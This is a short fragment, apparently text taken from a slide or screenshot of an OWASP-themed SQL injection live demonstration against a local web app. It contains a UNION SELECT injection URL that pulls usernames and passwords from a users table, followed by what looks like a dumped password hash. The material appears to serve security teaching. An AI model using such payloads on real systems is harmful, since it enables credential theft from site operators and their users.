 127.0.0.1:5000/home/1 union select 1,username,password from users
Live demonstration!
SQL injection!
Welcome
About us
OWASP
The Open Web Application
Security Project
Admin
0cef1fb10f60529028a71f58e54ed07b